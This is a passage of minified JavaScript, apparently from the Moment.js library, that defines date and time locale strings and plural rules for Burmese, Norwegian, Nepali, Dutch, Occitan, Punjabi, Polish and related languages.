HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u101a\\u1014\\u1031.] LT [\\u1019\\u103e\\u102c]\",nextDay:\"[\\u1019\\u1014\\u1000\\u103a\\u1016\\u103c\\u1014\\u103a] LT [\\u1019\\u103e\\u102c]\",nextWeek:\"dddd LT [\\u1019\\u103e\\u102c]\",lastDay:\"[\\u1019\\u1014\\u1031.\\u1000] LT [\\u1019\\u103e\\u102c]\",lastWeek:\"[\\u1015\\u103c\\u102e\\u1038\\u1001\\u1032\\u1037\\u101e\\u1031\\u102c] dddd LT [\\u1019\\u103e\\u102c]\",sameElse:\"L\"},relativeTime:{future:\"\\u101c\\u102c\\u1019\\u100a\\u103a\\u1037 %s \\u1019\\u103e\\u102c\",past:\"\\u101c\\u103d\\u1014\\u103a\\u1001\\u1032\\u1037\\u101e\\u1031\\u102c %s \\u1000\",s:\"\\u1005\\u1000\\u1039\\u1000\\u1014\\u103a.\\u1021\\u1014\\u100a\\u103a\\u1038\\u1004\\u101a\\u103a\",ss:\"%d \\u1005\\u1000\\u1039\\u1000\\u1014\\u1037\\u103a\",m:\"\\u1010\\u1005\\u103a\\u1019\\u102d\\u1014\\u1005\\u103a\",mm:\"%d \\u1019\\u102d\\u1014\\u1005\\u103a\",h:\"\\u1010\\u1005\\u103a\\u1014\\u102c\\u101b\\u102e\",hh:\"%d \\u1014\\u102c\\u101b\\u102e\",d:\"\\u1010\\u1005\\u103a\\u101b\\u1000\\u103a\",dd:\"%d \\u101b\\u1000\\u103a\",M:\"\\u1010\\u1005\\u103a\\u101c\",MM:\"%d \\u101c\",y:\"\\u1010\\u1005\\u103a\\u1014\\u103e\\u1005\\u103a\",yy:\"%d \\u1014\\u103e\\u1005\\u103a\"},preparse:function(e){return e.replace(/[\\u1041\\u1042\\u1043\\u1044\\u1045\\u1046\\u1047\\u1048\\u1049\\u1040]/g,function(e){return Xn[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return Qn[e]})},week:{dow:1,doy:4}}),M.defineLocale(\"nb\",{months:\"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember\".split(\"_\"),monthsShort:\"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.\".split(\"_\"),monthsParseExact:!0,weekdays:\"s\\xf8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\\xf8rdag\".split(\"_\"),weekdaysShort:\"s\\xf8._ma._ti._on._to._fr._l\\xf8.\".split(\"_\"),weekdaysMin:\"s\\xf8_ma_ti_on_to_fr_l\\xf8\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY [kl.] HH:mm\",LLLL:\"dddd D. MMMM YYYY [kl.] HH:mm\"},calendar:{sameDay:\"[i dag kl.] LT\",nextDay:\"[i morgen kl.] LT\",nextWeek:\"dddd [kl.] LT\",lastDay:\"[i g\\xe5r kl.] LT\",lastWeek:\"[forrige] dddd [kl.] LT\",sameElse:\"L\"},relativeTime:{future:\"om %s\",past:\"%s siden\",s:\"noen sekunder\",ss:\"%d sekunder\",m:\"ett minutt\",mm:\"%d minutter\",h:\"en time\",hh:\"%d timer\",d:\"en dag\",dd:\"%d dager\",w:\"en uke\",ww:\"%d uker\",M:\"en m\\xe5ned\",MM:\"%d m\\xe5neder\",y:\"ett \\xe5r\",yy:\"%d \\xe5r\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}});var er={1:\"\\u0967\",2:\"\\u0968\",3:\"\\u0969\",4:\"\\u096a\",5:\"\\u096b\",6:\"\\u096c\",7:\"\\u096d\",8:\"\\u096e\",9:\"\\u096f\",0:\"\\u0966\"},ar={\"\\u0967\":\"1\",\"\\u0968\":\"2\",\"\\u0969\":\"3\",\"\\u096a\":\"4\",\"\\u096b\":\"5\",\"\\u096c\":\"6\",\"\\u096d\":\"7\",\"\\u096e\":\"8\",\"\\u096f\":\"9\",\"\\u0966\":\"0\"};M.defineLocale(\"ne\",{months:\"\\u091c\\u0928\\u0935\\u0930\\u0940_\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941\\u0935\\u0930\\u0940_\\u092e\\u093e\\u0930\\u094d\\u091a_\\u0905\\u092a\\u094d\\u0930\\u093f\\u0932_\\u092e\\u0908_\\u091c\\u0941\\u0928_\\u091c\\u0941\\u0932\\u093e\\u0908_\\u0905\\u0917\\u0937\\u094d\\u091f_\\u0938\\u0947\\u092a\\u094d\\u091f\\u0947\\u092e\\u094d\\u092c\\u0930_\\u0905\\u0915\\u094d\\u091f\\u094b\\u092c\\u0930_\\u0928\\u094b\\u092d\\u0947\\u092e\\u094d\\u092c\\u0930_\\u0921\\u093f\\u0938\\u0947\\u092e\\u094d\\u092c\\u0930\".split(\"_\"),monthsShort:\"\\u091c\\u0928._\\u092b\\u0947\\u092c\\u094d\\u0930\\u0941._\\u092e\\u093e\\u0930\\u094d\\u091a_\\u0905\\u092a\\u094d\\u0930\\u093f._\\u092e\\u0908_\\u091c\\u0941\\u0928_\\u091c\\u0941\\u0932\\u093e\\u0908._\\u0905\\u0917._\\u0938\\u0947\\u092a\\u094d\\u091f._\\u0905\\u0915\\u094d\\u091f\\u094b._\\u0928\\u094b\\u092d\\u0947._\\u0921\\u093f\\u0938\\u0947.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0906\\u0907\\u0924\\u092c\\u093e\\u0930_\\u0938\\u094b\\u092e\\u092c\\u093e\\u0930_\\u092e\\u0919\\u094d\\u0917\\u0932\\u092c\\u093e\\u0930_\\u092c\\u0941\\u0927\\u092c\\u093e\\u0930_\\u092c\\u093f\\u0939\\u093f\\u092c\\u093e\\u0930_\\u0936\\u0941\\u0915\\u094d\\u0930\\u092c\\u093e\\u0930_\\u0936\\u0928\\u093f\\u092c\\u093e\\u0930\".split(\"_\"),weekdaysShort:\"\\u0906\\u0907\\u0924._\\u0938\\u094b\\u092e._\\u092e\\u0919\\u094d\\u0917\\u0932._\\u092c\\u0941\\u0927._\\u092c\\u093f\\u0939\\u093f._\\u0936\\u0941\\u0915\\u094d\\u0930._\\u0936\\u0928\\u093f.\".split(\"_\"),weekdaysMin:\"\\u0906._\\u0938\\u094b._\\u092e\\u0902._\\u092c\\u0941._\\u092c\\u093f._\\u0936\\u0941._\\u0936.\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"A\\u0915\\u094b h:mm \\u092c\\u091c\\u0947\",LTS:\"A\\u0915\\u094b h:mm:ss \\u092c\\u091c\\u0947\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A\\u0915\\u094b h:mm \\u092c\\u091c\\u0947\",LLLL:\"dddd, D MMMM YYYY, A\\u0915\\u094b h:mm \\u092c\\u091c\\u0947\"},preparse:function(e){return e.replace(/[\\u0967\\u0968\\u0969\\u096a\\u096b\\u096c\\u096d\\u096e\\u096f\\u0966]/g,function(e){return ar[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return er[e]})},meridiemParse:/\\u0930\\u093e\\u0924\\u093f|\\u092c\\u093f\\u0939\\u093e\\u0928|\\u0926\\u093f\\u0909\\u0901\\u0938\\u094b|\\u0938\\u093e\\u0901\\u091d/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0930\\u093e\\u0924\\u093f\"===a?e<4?e:e+12:\"\\u092c\\u093f\\u0939\\u093e\\u0928\"===a?e:\"\\u0926\\u093f\\u0909\\u0901\\u0938\\u094b\"===a?10<=e?e:e+12:\"\\u0938\\u093e\\u0901\\u091d\"===a?e+12:void 0},meridiem:function(e,a,t){return e<3?\"\\u0930\\u093e\\u0924\\u093f\":e<12?\"\\u092c\\u093f\\u0939\\u093e\\u0928\":e<16?\"\\u0926\\u093f\\u0909\\u0901\\u0938\\u094b\":e<20?\"\\u0938\\u093e\\u0901\\u091d\":\"\\u0930\\u093e\\u0924\\u093f\"},calendar:{sameDay:\"[\\u0906\\u091c] LT\",nextDay:\"[\\u092d\\u094b\\u0932\\u093f] LT\",nextWeek:\"[\\u0906\\u0909\\u0901\\u0926\\u094b] dddd[,] LT\",lastDay:\"[\\u0939\\u093f\\u091c\\u094b] LT\",lastWeek:\"[\\u0917\\u090f\\u0915\\u094b] dddd[,] LT\",sameElse:\"L\"},relativeTime:{future:\"%s\\u092e\\u093e\",past:\"%s \\u0905\\u0917\\u093e\\u0921\\u093f\",s:\"\\u0915\\u0947\\u0939\\u0940 \\u0915\\u094d\\u0937\\u0923\",ss:\"%d \\u0938\\u0947\\u0915\\u0947\\u0923\\u094d\\u0921\",m:\"\\u090f\\u0915 \\u092e\\u093f\\u0928\\u0947\\u091f\",mm:\"%d \\u092e\\u093f\\u0928\\u0947\\u091f\",h:\"\\u090f\\u0915 \\u0918\\u0923\\u094d\\u091f\\u093e\",hh:\"%d \\u0918\\u0923\\u094d\\u091f\\u093e\",d:\"\\u090f\\u0915 \\u0926\\u093f\\u0928\",dd:\"%d \\u0926\\u093f\\u0928\",M:\"\\u090f\\u0915 \\u092e\\u0939\\u093f\\u0928\\u093e\",MM:\"%d \\u092e\\u0939\\u093f\\u0928\\u093e\",y:\"\\u090f\\u0915 \\u092c\\u0930\\u094d\\u0937\",yy:\"%d \\u092c\\u0930\\u094d\\u0937\"},week:{dow:0,doy:6}});var tr=\"jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.\".split(\"_\"),sr=\"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec\".split(\"_\"),nr=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],rr=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\\.?|feb\\.?|mrt\\.?|apr\\.?|ju[nl]\\.?|aug\\.?|sep\\.?|okt\\.?|nov\\.?|dec\\.?)/i;M.defineLocale(\"nl-be\",{months:\"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?sr[e.month()]:tr[e.month()]:tr},monthsRegex:rr,monthsShortRegex:rr,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\\.?|feb\\.?|mrt\\.?|apr\\.?|mei|ju[nl]\\.?|aug\\.?|sep\\.?|okt\\.?|nov\\.?|dec\\.?)/i,monthsParse:nr,longMonthsParse:nr,shortMonthsParse:nr,weekdays:\"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag\".split(\"_\"),weekdaysShort:\"zo._ma._di._wo._do._vr._za.\".split(\"_\"),weekdaysMin:\"zo_ma_di_wo_do_vr_za\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[vandaag om] LT\",nextDay:\"[morgen om] LT\",nextWeek:\"dddd [om] LT\",lastDay:\"[gisteren om] LT\",lastWeek:\"[afgelopen] dddd [om] LT\",sameElse:\"L\"},relativeTime:{future:\"over %s\",past:\"%s geleden\",s:\"een paar seconden\",ss:\"%d seconden\",m:\"\\xe9\\xe9n minuut\",mm:\"%d minuten\",h:\"\\xe9\\xe9n uur\",hh:\"%d uur\",d:\"\\xe9\\xe9n dag\",dd:\"%d dagen\",M:\"\\xe9\\xe9n maand\",MM:\"%d maanden\",y:\"\\xe9\\xe9n jaar\",yy:\"%d jaar\"},dayOfMonthOrdinalParse:/\\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||20<=e?\"ste\":\"de\")},week:{dow:1,doy:4}});var dr=\"jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.\".split(\"_\"),ir=\"jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec\".split(\"_\"),_r=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],or=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\\.?|feb\\.?|mrt\\.?|apr\\.?|ju[nl]\\.?|aug\\.?|sep\\.?|okt\\.?|nov\\.?|dec\\.?)/i;M.defineLocale(\"nl\",{months:\"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december\".split(\"_\"),monthsShort:function(e,a){return e?/-MMM-/.test(a)?ir[e.month()]:dr[e.month()]:dr},monthsRegex:or,monthsShortRegex:or,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\\.?|feb\\.?|mrt\\.?|apr\\.?|mei|ju[nl]\\.?|aug\\.?|sep\\.?|okt\\.?|nov\\.?|dec\\.?)/i,monthsParse:_r,longMonthsParse:_r,shortMonthsParse:_r,weekdays:\"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag\".split(\"_\"),weekdaysShort:\"zo._ma._di._wo._do._vr._za.\".split(\"_\"),weekdaysMin:\"zo_ma_di_wo_do_vr_za\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD-MM-YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[vandaag om] LT\",nextDay:\"[morgen om] LT\",nextWeek:\"dddd [om] LT\",lastDay:\"[gisteren om] LT\",lastWeek:\"[afgelopen] dddd [om] LT\",sameElse:\"L\"},relativeTime:{future:\"over %s\",past:\"%s geleden\",s:\"een paar seconden\",ss:\"%d seconden\",m:\"\\xe9\\xe9n minuut\",mm:\"%d minuten\",h:\"\\xe9\\xe9n uur\",hh:\"%d uur\",d:\"\\xe9\\xe9n dag\",dd:\"%d dagen\",w:\"\\xe9\\xe9n week\",ww:\"%d weken\",M:\"\\xe9\\xe9n maand\",MM:\"%d maanden\",y:\"\\xe9\\xe9n jaar\",yy:\"%d jaar\"},dayOfMonthOrdinalParse:/\\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||20<=e?\"ste\":\"de\")},week:{dow:1,doy:4}}),M.defineLocale(\"nn\",{months:\"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember\".split(\"_\"),monthsShort:\"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.\".split(\"_\"),monthsParseExact:!0,weekdays:\"sundag_m\\xe5ndag_tysdag_onsdag_torsdag_fredag_laurdag\".split(\"_\"),weekdaysShort:\"su._m\\xe5._ty._on._to._fr._lau.\".split(\"_\"),weekdaysMin:\"su_m\\xe5_ty_on_to_fr_la\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY [kl.] H:mm\",LLLL:\"dddd D. MMMM YYYY [kl.] HH:mm\"},calendar:{sameDay:\"[I dag klokka] LT\",nextDay:\"[I morgon klokka] LT\",nextWeek:\"dddd [klokka] LT\",lastDay:\"[I g\\xe5r klokka] LT\",lastWeek:\"[F\\xf8reg\\xe5ande] dddd [klokka] LT\",sameElse:\"L\"},relativeTime:{future:\"om %s\",past:\"%s sidan\",s:\"nokre sekund\",ss:\"%d sekund\",m:\"eit minutt\",mm:\"%d minutt\",h:\"ein time\",hh:\"%d timar\",d:\"ein dag\",dd:\"%d dagar\",w:\"ei veke\",ww:\"%d veker\",M:\"ein m\\xe5nad\",MM:\"%d m\\xe5nader\",y:\"eit \\xe5r\",yy:\"%d \\xe5r\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"oc-lnc\",{months:{standalone:\"geni\\xe8r_febri\\xe8r_mar\\xe7_abril_mai_junh_julhet_agost_setembre_oct\\xf2bre_novembre_decembre\".split(\"_\"),format:\"de geni\\xe8r_de febri\\xe8r_de mar\\xe7_d'abril_de mai_de junh_de julhet_d'agost_de setembre_d'oct\\xf2bre_de novembre_de decembre\".split(\"_\"),isFormat:/D[oD]?(\\s)+MMMM/},monthsShort:\"gen._febr._mar\\xe7_abr._mai_junh_julh._ago._set._oct._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"dimenge_diluns_dimars_dim\\xe8cres_dij\\xf2us_divendres_dissabte\".split(\"_\"),weekdaysShort:\"dg._dl._dm._dc._dj._dv._ds.\".split(\"_\"),weekdaysMin:\"dg_dl_dm_dc_dj_dv_ds\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM [de] YYYY\",ll:\"D MMM YYYY\",LLL:\"D MMMM [de] YYYY [a] H:mm\",lll:\"D MMM YYYY, H:mm\",LLLL:\"dddd D MMMM [de] YYYY [a] H:mm\",llll:\"ddd D MMM YYYY, H:mm\"},calendar:{sameDay:\"[u\\xe8i a] LT\",nextDay:\"[deman a] LT\",nextWeek:\"dddd [a] LT\",lastDay:\"[i\\xe8r a] LT\",lastWeek:\"dddd [passat a] LT\",sameElse:\"L\"},relativeTime:{future:\"d'aqu\\xed %s\",past:\"fa %s\",s:\"unas segondas\",ss:\"%d segondas\",m:\"una minuta\",mm:\"%d minutas\",h:\"una ora\",hh:\"%d oras\",d:\"un jorn\",dd:\"%d jorns\",M:\"un mes\",MM:\"%d meses\",y:\"un an\",yy:\"%d ans\"},dayOfMonthOrdinalParse:/\\d{1,2}(r|n|t|\\xe8|a)/,ordinal:function(e,a){return e+(\"w\"!==a&&\"W\"!==a?1===e?\"r\":2===e?\"n\":3===e?\"r\":4===e?\"t\":\"\\xe8\":\"a\")},week:{dow:1,doy:4}});var mr={1:\"\\u0a67\",2:\"\\u0a68\",3:\"\\u0a69\",4:\"\\u0a6a\",5:\"\\u0a6b\",6:\"\\u0a6c\",7:\"\\u0a6d\",8:\"\\u0a6e\",9:\"\\u0a6f\",0:\"\\u0a66\"},ur={\"\\u0a67\":\"1\",\"\\u0a68\":\"2\",\"\\u0a69\":\"3\",\"\\u0a6a\":\"4\",\"\\u0a6b\":\"5\",\"\\u0a6c\":\"6\",\"\\u0a6d\":\"7\",\"\\u0a6e\":\"8\",\"\\u0a6f\":\"9\",\"\\u0a66\":\"0\"};M.defineLocale(\"pa-in\",{months:\"\\u0a1c\\u0a28\\u0a35\\u0a30\\u0a40_\\u0a2b\\u0a3c\\u0a30\\u0a35\\u0a30\\u0a40_\\u0a2e\\u0a3e\\u0a30\\u0a1a_\\u0a05\\u0a2a\\u0a4d\\u0a30\\u0a48\\u0a32_\\u0a2e\\u0a08_\\u0a1c\\u0a42\\u0a28_\\u0a1c\\u0a41\\u0a32\\u0a3e\\u0a08_\\u0a05\\u0a17\\u0a38\\u0a24_\\u0a38\\u0a24\\u0a70\\u0a2c\\u0a30_\\u0a05\\u0a15\\u0a24\\u0a42\\u0a2c\\u0a30_\\u0a28\\u0a35\\u0a70\\u0a2c\\u0a30_\\u0a26\\u0a38\\u0a70\\u0a2c\\u0a30\".split(\"_\"),monthsShort:\"\\u0a1c\\u0a28\\u0a35\\u0a30\\u0a40_\\u0a2b\\u0a3c\\u0a30\\u0a35\\u0a30\\u0a40_\\u0a2e\\u0a3e\\u0a30\\u0a1a_\\u0a05\\u0a2a\\u0a4d\\u0a30\\u0a48\\u0a32_\\u0a2e\\u0a08_\\u0a1c\\u0a42\\u0a28_\\u0a1c\\u0a41\\u0a32\\u0a3e\\u0a08_\\u0a05\\u0a17\\u0a38\\u0a24_\\u0a38\\u0a24\\u0a70\\u0a2c\\u0a30_\\u0a05\\u0a15\\u0a24\\u0a42\\u0a2c\\u0a30_\\u0a28\\u0a35\\u0a70\\u0a2c\\u0a30_\\u0a26\\u0a38\\u0a70\\u0a2c\\u0a30\".split(\"_\"),weekdays:\"\\u0a10\\u0a24\\u0a35\\u0a3e\\u0a30_\\u0a38\\u0a4b\\u0a2e\\u0a35\\u0a3e\\u0a30_\\u0a2e\\u0a70\\u0a17\\u0a32\\u0a35\\u0a3e\\u0a30_\\u0a2c\\u0a41\\u0a27\\u0a35\\u0a3e\\u0a30_\\u0a35\\u0a40\\u0a30\\u0a35\\u0a3e\\u0a30_\\u0a38\\u0a3c\\u0a41\\u0a71\\u0a15\\u0a30\\u0a35\\u0a3e\\u0a30_\\u0a38\\u0a3c\\u0a28\\u0a40\\u0a1a\\u0a30\\u0a35\\u0a3e\\u0a30\".split(\"_\"),weekdaysShort:\"\\u0a10\\u0a24_\\u0a38\\u0a4b\\u0a2e_\\u0a2e\\u0a70\\u0a17\\u0a32_\\u0a2c\\u0a41\\u0a27_\\u0a35\\u0a40\\u0a30_\\u0a38\\u0a3c\\u0a41\\u0a15\\u0a30_\\u0a38\\u0a3c\\u0a28\\u0a40\".split(\"_\"),weekdaysMin:\"\\u0a10\\u0a24_\\u0a38\\u0a4b\\u0a2e_\\u0a2e\\u0a70\\u0a17\\u0a32_\\u0a2c\\u0a41\\u0a27_\\u0a35\\u0a40\\u0a30_\\u0a38\\u0a3c\\u0a41\\u0a15\\u0a30_\\u0a38\\u0a3c\\u0a28\\u0a40\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u0a35\\u0a1c\\u0a47\",LTS:\"A h:mm:ss \\u0a35\\u0a1c\\u0a47\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u0a35\\u0a1c\\u0a47\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u0a35\\u0a1c\\u0a47\"},calendar:{sameDay:\"[\\u0a05\\u0a1c] LT\",nextDay:\"[\\u0a15\\u0a32] LT\",nextWeek:\"[\\u0a05\\u0a17\\u0a32\\u0a3e] dddd, LT\",lastDay:\"[\\u0a15\\u0a32] LT\",lastWeek:\"[\\u0a2a\\u0a3f\\u0a1b\\u0a32\\u0a47] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0a35\\u0a3f\\u0a71\\u0a1a\",past:\"%s \\u0a2a\\u0a3f\\u0a1b\\u0a32\\u0a47\",s:\"\\u0a15\\u0a41\\u0a1d \\u0a38\\u0a15\\u0a3f\\u0a70\\u0a1f\",ss:\"%d \\u0a38\\u0a15\\u0a3f\\u0a70\\u0a1f\",m:\"\\u0a07\\u0a15 \\u0a2e\\u0a3f\\u0a70\\u0a1f\",mm:\"%d \\u0a2e\\u0a3f\\u0a70\\u0a1f\",h:\"\\u0a07\\u0a71\\u0a15 \\u0a18\\u0a70\\u0a1f\\u0a3e\",hh:\"%d \\u0a18\\u0a70\\u0a1f\\u0a47\",d:\"\\u0a07\\u0a71\\u0a15 \\u0a26\\u0a3f\\u0a28\",dd:\"%d \\u0a26\\u0a3f\\u0a28\",M:\"\\u0a07\\u0a71\\u0a15 \\u0a2e\\u0a39\\u0a40\\u0a28\\u0a3e\",MM:\"%d \\u0a2e\\u0a39\\u0a40\\u0a28\\u0a47\",y:\"\\u0a07\\u0a71\\u0a15 \\u0a38\\u0a3e\\u0a32\",yy:\"%d \\u0a38\\u0a3e\\u0a32\"},preparse:function(e){return e.replace(/[\\u0a67\\u0a68\\u0a69\\u0a6a\\u0a6b\\u0a6c\\u0a6d\\u0a6e\\u0a6f\\u0a66]/g,function(e){return ur[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return mr[e]})},meridiemParse:/\\u0a30\\u0a3e\\u0a24|\\u0a38\\u0a35\\u0a47\\u0a30|\\u0a26\\u0a41\\u0a2a\\u0a39\\u0a3f\\u0a30|\\u0a38\\u0a3c\\u0a3e\\u0a2e/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0a30\\u0a3e\\u0a24\"===a?e<4?e:e+12:\"\\u0a38\\u0a35\\u0a47\\u0a30\"===a?e:\"\\u0a26\\u0a41\\u0a2a\\u0a39\\u0a3f\\u0a30\"===a?10<=e?e:e+12:\"\\u0a38\\u0a3c\\u0a3e\\u0a2e\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0a30\\u0a3e\\u0a24\":e<10?\"\\u0a38\\u0a35\\u0a47\\u0a30\":e<17?\"\\u0a26\\u0a41\\u0a2a\\u0a39\\u0a3f\\u0a30\":e<20?\"\\u0a38\\u0a3c\\u0a3e\\u0a2e\":\"\\u0a30\\u0a3e\\u0a24\"},week:{dow:0,doy:6}});var lr=\"stycze\\u0144_luty_marzec_kwiecie\\u0144_maj_czerwiec_lipiec_sierpie\\u0144_wrzesie\\u0144_pa\\u017adziernik_listopad_grudzie\\u0144\".split(\"_\"),Mr=\"stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_wrze\\u015bnia_pa\\u017adziernika_listopada_grudnia\".split(\"_\"),hr=[/^sty/i,/^lut/i,/^mar/i,/^kwi/i,/^maj/i,/^cze/i,/^lip/i,/^sie/i,/^wrz/i,/^pa\\u017a/i,/^lis/i,/^gru/i];function cr(e){return e%10<5&&1<e%10&&~~(e/10)%10!=1}function Lr(e,a,t){var s=e+\" \";switch(t){case\"ss\":return s+(cr(e)?\"sekundy\":\"sekund\");case\"m\":return a?\"minuta\":\"minut\\u0119\";case\"mm\":return s+(cr(e)?\"minuty\":\"minut\");case\"h\":return a?\"godzina\":\"godzin\\u0119\";case\"hh\":return s+(cr(e)?\"godziny\":\"godzin\");case\"ww\":return s+(cr(e)?\"tygodnie\":\"tygodni\");case\"MM\":return s+(cr(e)?\"miesi\\u0105ce\":\"miesi\\u0119cy\");case\"yy\":return s+(cr(e)?\"lata\":\"lat\")}}function Yr(e,a,t){return e+(20<=e%100||100<=e&&e%100==0?\" de \":\" \")+{ss:\"secunde\",mm:\"minute\",hh:\"ore\",dd:\"zile\",ww:\"s\\u0103pt\\u0103m\\xe2ni\",MM:\"luni\",yy:\"ani\"}[t]}function yr(e,a,t){var s,n;return\"m\"===t?a?\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\":\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0443\":e+\" \"+(s=+e,n={ss:a?\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0430_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\":\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0443_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",mm:a?\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0430_\\u043c\\u0438\\u043d\\u0443\\u0442\\u044b_\\u043c\\u0438\\u043d\\u0443\\u0442\":\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0443_\\u043c\\u0438\\u043d\\u0443\\u0442\\u044b_\\u043c\\u0438\\u043d\\u0443\\u0442\",hh:\"\\u0447\\u0430\\u0441_\\u0447\\u0430\\u0441\\u0430_\\u0447\\u0430\\u0441\\u043e\\u0432\",dd:\"\\u0434\\u0435\\u043d\\u044c_\\u0434\\u043d\\u044f_\\u0434\\u043d\\u0435\\u0439\",ww:\"\\u043d\\u0435\\u0434\\u0435\\u043b\\u044f_\\u043d\\u0435\\u0434\\u0435\\u043b\\u0438_\\u043d\\u0435\\u0434\\u0435\\u043b\\u044c\",MM:\"\\u043c\\u0435\\u0441\\u044f\\u0446_\\u043c\\u0435\\u0441\\u044f\\u0446\\u0430_\\u043c\\u0435\\u0441\\u044f\\u0446\\u0435\\u0432\",yy:\"\\u0433\\u043e\\u0434_\\u0433\\u043e\\u0434\\u0430_\\u043b\\u0435\\u0442\"}[t].split(\"_\"),s%10==1&&s%100!=11?n[0]:2<=s%10&&s%10<=4&&(s%100<10||20<=s%100)?n[1]:n[2])}M.defineLocale(\"pl\",{months:function(e,a){return e?/D MMMM/.test(a)?Mr[e.month()]:lr[e.month()]:lr},monthsShort:\"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_pa\\u017a_lis_gru\".split(\"_\"),monthsParse:hr,longMonthsParse:hr,shortMonthsParse:hr,weekdays:\"niedziela_poniedzia\\u0142ek_wtorek_\\u015broda_czwartek_pi\\u0105tek_sobota\".split(\"_\"),weekdaysShort:\"ndz_pon_wt_\\u015br_czw_pt_sob\".split(\"_\"),weekdaysMin:\"Nd_Pn_Wt_\\u015ar_Cz_Pt_So\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Dzi\\u015b o] LT\",nextDay:\"[Jutro o] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[W niedziel\\u0119 o] LT\";case 2:return\"[We wtorek o] LT\";case 3:return\"[W \\u015brod\\u0119 o] LT\";case 6:return\"[W sobot\\u0119 o] LT\";default:return\"[W] dddd [o] LT\"}},lastDay:\"[Wczoraj o] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[W zesz\\u0142\\u0105 niedziel\\u0119 o] LT\";case 3:return\"[W 